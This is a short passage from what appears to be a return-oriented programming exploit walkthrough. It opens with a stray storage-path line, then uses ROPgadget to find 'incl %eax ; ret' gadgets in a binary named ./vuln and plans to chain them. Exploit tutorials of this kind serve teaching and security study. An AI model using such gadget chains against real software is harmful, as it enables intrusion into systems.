 eax
Now let's look for incl %eax
incl %eax # 0x40 0xc3
ret # 0xc3
$ ROPgadget -file ./vuln -g -asm "incl %eax ; ret"
0x080974bf: "\x40\xc3 <==> incl %eax ; ret"
0x0809b5b9: "\x40\xc3 <==> incl %eax ; ret"
Great! Now we can clear and increase %eax
Let's chain them together.